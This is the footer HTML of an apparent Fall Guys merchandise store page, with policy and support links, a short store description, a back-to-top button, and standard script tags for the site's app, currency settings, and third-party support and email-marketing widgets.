                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We're your premier destination for all things Fall Guys, offering a vibrant array of merchandise inspired by the hit game. From adorable plushies to stylish apparel and collectibles, we've got something for every fan to enjoy</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Fall Guy Plush Shop - Official Fall Guy Plush Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://fallguysplush.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://fallguysplush.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://fallguysplush.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"d2cow1VS0oQFqY267BUJfuRzE7KmgJx2TMMoKOiR","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-06-07T10:41:22.000000Z\u0022,\u0022updated_at\u0022:\u00222024-06-07T10:41:22.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
